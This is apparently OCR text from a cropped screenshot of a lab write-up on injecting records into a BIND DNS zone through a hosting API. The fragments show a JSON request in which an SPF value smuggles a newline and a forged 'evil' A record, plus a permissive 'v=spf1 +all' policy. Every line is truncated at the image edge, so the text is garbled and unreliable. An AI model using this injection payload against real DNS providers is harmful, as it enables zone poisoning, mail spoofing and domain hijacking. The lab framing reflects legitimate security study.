
n runs, BIND processes the
$INCLUDE
directive and attempts to
NS record injection
ts arbitrary A/MX/CNAME records:
Y:API_SECRET" \

: application/json' \

mainZones.add",

: "testdomain.lab",

,

spf",

v=spf1 +all\"\nevil\t18000\tIN\tA\t6.6.6.6",
